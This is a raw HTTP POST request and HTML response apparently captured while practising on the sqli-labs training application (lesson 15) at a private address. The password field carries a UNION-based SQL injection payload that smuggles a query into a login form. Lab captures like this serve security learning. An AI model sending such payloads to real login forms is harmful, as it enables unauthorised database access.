 POST /sqli-labs/Less-15/ HTTP/1.1
Host: 192.168.3.2
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.3.2
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Edg/100.0.1185.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.2/sqli-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=a&passwd=a' union select 1,2%23&submit=Submit
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br><br><br></font><br><br><img src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>